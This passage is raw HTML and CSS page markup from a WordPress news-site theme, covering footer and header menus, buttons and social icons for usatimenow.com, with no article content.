67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM470.016 671.671c0-36.864-14.336-81.92-30.72-113.664-19.456-30.72-51.2-64.512-83.968-83.968l-189.44-110.592-71.68 46.080 225.28 128c21.504 12.288 43.008 35.84 56.32 56.32 11.264 21.504 20.48 52.224 20.48 76.8l-1.024 260.096 75.776-38.912-1.024-220.16zM667.648 474.039c-32.768 18.432-63.488 53.248-83.968 83.968-16.384 31.744-30.72 76.8-30.72 113.664v220.16l75.776 38.912-1.024-259.072c0-25.6 9.216-55.296 20.48-76.8 13.312-20.48 34.816-44.032 56.32-56.32l225.28-128-71.68-46.080-190.464 109.568zM397.312 401.335c32.768 18.432 77.824 28.672 113.664 30.72 35.84-2.048 81.92-12.288 113.664-30.72l190.464-109.568-4.096-84.992-222.208 131.072c-21.504 12.288-52.224 19.456-76.8 20.48-24.576-1.024-55.296-8.192-76.8-20.48l-224.256-131.072-4.096 84.992 190.464 109.568zM323.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">News</span><span class="tdb-logo-text-tagline">Hub</span></span></a></div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}@media (min-width:768px){.tdi_19{margin-left:-25px;margin-right:-25px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_19{margin-left:-20px;margin-right:-20px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_19{margin-left:-20px;margin-right:-20px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_19{padding-top:35px!important;padding-bottom:40px!important}.tdi_19 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_19{padding-top:30px!important;padding-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{padding-top:25px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_19{padding-top:30px!important;padding-bottom:35px!important}}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_22 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_22" ><style>.tdi_22{margin-bottom:0px!important}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_22 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_22 ul li a{justify-content:flex-start}body .tdc-row .tdi_22 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_22 ul li{margin-bottom:13px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 a,body .tdc-row .tdi_22 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdc-row .tdi_22 li.current-menu-item>a,body .tdc-row .tdi_22 li.current-menu-ancestor>a,body .tdc-row .tdi_22 li.current-category-ancestor>a,body .tdc-row .tdi_22 li.current-page-ancestor>a,body .tdc-row .tdi_22 a:hover,body .tdc-row .tdi_22 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdc-row .tdi_22 li{font-family:Lato!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_22 ul li{margin-bottom:11px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 li{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_22 ul li{margin-bottom:10px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 li{font-size:14px!important;line-height:1.3!important}}@media (max-width:767px){body .tdc-row .tdi_22 li{font-size:15px!important;line-height:1.3!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_22 class="td_block_inner td-fix-index"><div class="menu-custom-footer-menu-container"><ul id="menu-custom-footer-menu" class="menu"><li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://usatimenow.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li><li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://usatimenow.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li><li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://usatimenow.com/privacy-policy-2/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li><li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://usatimenow.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li></ul></div></div></div></div></div></div></div><div id="tdi_23" class="tdc-row"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}@media (min-width:768px){.tdi_24{margin-left:-25px;margin-right:-25px}.tdi_24 .tdc-row-video-background-error,.tdi_24>.vc_column,.tdi_24>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_24{margin-left:-20px;margin-right:-20px}.tdi_24 .tdc-row-video-background-error,.tdi_24>.vc_column,.tdi_24>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_24{margin-left:-20px;margin-right:-20px}.tdi_24 .tdc-row-video-background-error,.tdi_24>.vc_column,.tdi_24>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_24{padding-top:22px!important;padding-bottom:22px!important;position:relative}.tdi_24 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_24{padding-top:17px!important;padding-bottom:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-top:12px!important;padding-bottom:12px!important}}@media (max-width:767px){.tdi_24{padding-top:17px!important;padding-bottom:17px!important}}</style><div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:#444444!important}</style></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27"     ><style>.tdi_27{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-bottom:4px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:2px!important}}@media (max-width:767px){.tdi_27{margin-bottom:4px!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdc-row .tdi_27 .tdm-btn{height:auto;padding:4px 9px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_27 .tdm-btn{height:auto;padding:3px 9px 4px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_27 .tdm-btn{height:auto;padding:2px 7px 3px}}@media (max-width:767px){.tdc-row .tdi_27 .tdm-btn{height:auto;padding:3px 9px 4px}}</style><style>body .tdc-row .tdi_28{background-color:var(--news-hub-accent)}body .tdc-row .tdi_28:before{background-color:var(--news-hub-accent-hover)}.tdc-row .tdi_28 .tdm-btn-text,.tdc-row .tdi_28 i{color:var(--news-hub-white)}.tdc-row .tdi_28 svg{fill:var(--news-hub-white)}.tdc-row .tdi_28 svg *{fill:inherit}body .tdc-row .tdi_28:hover .tdm-btn-text,body .tdc-row .tdi_28:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_28:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_28:hover svg *{fill:inherit}.tdc-row .tdi_28{padding:4px 9px;height:auto;line-height:1;font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_28{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_28{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_28{padding:2px 7px 3px;height:auto;line-height:1}.tdc-row .tdi_28{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_28{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_28{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="#" 
 title="Premium Content"
 class="tds-button1 tdm-btn tdm-btn-lg tdi_28 " ><span class="tdm-btn-text">Premium Content</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_29 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29"     ><style>.tdc-row .tdi_29 .tdm-btn-icon{position:relative;top:1px}</style><style>body .tdc-row .tdi_30 .tdm-btn-text,body .tdc-row .tdi_30 i{color:var(--news-hub-light-grey)}body .tdc-row .tdi_30 svg{fill:var(--news-hub-light-grey)}body .tdc-row .tdi_30 svg *{fill:inherit}body .tdc-row .tdi_30:hover .tdm-btn-text,body .tdc-row .tdi_30:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_30:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_30:hover svg *{fill:inherit}.tdc-row .tdi_30{font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_30{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_30{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_30{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="Read our exclusive articles" class="tds-button5 tdm-btn tdm-btn-lg tdi_30 " ><span class="tdm-btn-text">Read our exclusive articles</span></a></div></div></div></div></div></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}@media (min-width:768px){.tdi_32{margin-left:-25px;margin-right:-25px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_32{margin-left:-20px;margin-right:-20px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_32{margin-left:-15px;margin-right:-15px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_32{margin-left:-20px;margin-right:-20px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_32{padding-top:20px!important;padding-bottom:25px!important}.tdi_32 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_32{padding-top:15px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{padding-top:10px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_32{padding-top:10px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_35 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_36 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_36 .tdm-social-item{width:33px;height:33px;margin:7px 14px 7px 0}.tdi_36 .tdm-social-item i{line-height:33px}.tdi_36 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_36 .tdm-social-item i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item i{color:var(--news-hub-light-grey)}.tdi_36 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item:hover i{color:var(--news-hub-white)}.tdi_36 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_36 .tdm-social-item{width:28.6px;height:28.6px;margin:6px 12px 6px 0}.tdi_36 .tdm-social-item i{line-height:28.6px}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_36 .tdm-social-item{width:24.2px;height:24.2px;margin:5px 10px 5px 0}.tdi_36 .tdm-social-item i{line-height:24.2px}}@media (max-width:767px){.tdi_36 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_36 .tdm-social-item{width:28.6px;height:28.6px;margin:5px 10px 5px 0}.tdi_36 .tdm-social-item i{line-height:28.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_36"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}@media (max-width:767px){.tdi_38{margin-right:-20px!important;margin-left:-20px!important;width:auto!important;position:relative}}</style><div class="tdi_37_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_37_rand_style{background-color:var(--news-hub-dark-grey)!important}}</style></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_41 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;"><style>@media (max-width:767px){.tdi_41{padding-right:5px!important;padding-left:5px!important}}</style><style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_41 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_41 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_41 .tdb-horiz-menu>li>a{color:var(--news-hub-white)}.tdi_41 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:var(--news-hub-white)}.tdi_41 .tdb-horiz-menu>li.current-menu-item>a,.tdi_41 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_41 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_41 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_41 .tdb-horiz-menu>li:hover>a{color:var(--news-hub-accent-hover)}.tdi_41 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--news-hub-accent-hover)}.tdi_41 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_41 .tdb-horiz-menu>li>a{padding:0 15px}.tdi_41 .tdb-horiz-menu>li>a{font-family:Lato!important;font-size:14px!important;line-height:48px!important;font-weight:700!important}}</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1084"><a href="https://usatimenow.com/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1081 current_page_item current_page_parent menu-item-has-children menu-item-1085 tdb-menu-item-inactive"><a href="https://usatimenow.com/whats-new-in-usa/"><div class="tdb-menu-item-text">What’s New in USA</div></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://usatimenow.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://usatimenow.com/category/fitness/"><div class="tdb-menu-item-text">Fitness</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1095"><a href="https://usatimenow.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://usatimenow.com/category/legal/"><div class="tdb-menu-item-text">Legal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://usatimenow.com/category/real-estate/"><div class="tdb-menu-item-text">Real Estate</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1099"><a href="https://usatimenow.com/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://usatimenow.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1097"><a href="https://usatimenow.com/category/miscellaneous/"><div class="tdb-menu-item-text">Miscellaneous</div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://usatimenow.com/about/"><div class="tdb-menu-item-text">About</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1087 tdb-menu-item-inactive"><a href="https://usatimenow.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://usatimenow.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://usatimenow.com/terms-of-use/"><div class="tdb-menu-item-text">Terms of Use</div></a></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_42" class="tdc-zone"><div class="tdc_zone tdi_43  wpb_row td-pb-row"  ><style scoped>.tdi_43{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row" ><style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_45 .tdc-columns{width:100%}@media (min-width:768px){.tdi_45{margin-left:-25px;margin-right:-25px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_45{margin-left:-20px;margin-right:-20px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media 